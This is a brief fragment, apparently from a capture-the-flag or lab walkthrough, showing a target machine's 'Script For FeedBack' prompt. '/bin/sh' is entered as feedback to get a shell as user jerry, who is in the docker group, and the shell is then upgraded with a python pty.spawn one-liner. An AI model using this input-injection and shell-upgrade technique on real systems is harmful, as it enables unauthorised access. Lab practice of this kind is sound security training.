 Script For FeedBack
Enter Your Name : id
Enter You FeedBack About This Target Machine : /bin/sh
id
uid=1002(jerry) gid=1002(jerry) groups=1002(jerry),114(docker)
python3 -c 'import pty; pty.spawn("/bin/bash")'
jerry@testask3:/home/robin/project$